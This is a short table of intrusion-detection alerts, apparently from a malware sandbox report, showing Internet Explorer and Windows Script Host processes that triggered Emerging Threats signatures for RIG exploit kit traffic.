3672 | iexplore.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Jun 13 2017 |
2292 | iexplore.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Jun 13 2017 |
1036 | wscript.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Mar 13 2017 M2 |
2896 | wscript.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT RIG EK URI Struct Mar 13 2017 M2 |